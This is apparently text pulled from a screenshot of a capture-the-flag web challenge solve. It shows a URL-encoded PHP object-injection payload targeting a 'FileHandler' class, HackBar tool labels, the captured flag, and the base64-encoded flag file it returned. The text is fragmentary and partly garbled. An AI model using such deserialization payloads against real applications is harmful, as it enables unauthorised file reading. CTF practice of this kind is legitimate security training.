 private function output($s) {
DevTools - 0b492200-873c-4287-b061-6b4089b95d51.node4.buuoj.cn:81/?str=O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22\00%2A\00op%22%3Bi%3A2%3B...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
<?php $flag='flag{838315b6-8c4e-40e5-9100-9efd555bd8b6}';
}
f
Enable POST
}
i
ADD HEADER
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ODM4MzE1YjYtOGM0ZS00MGU1LTkxMDAtOWVmZDU1NWJkOGI2fSc7Cg==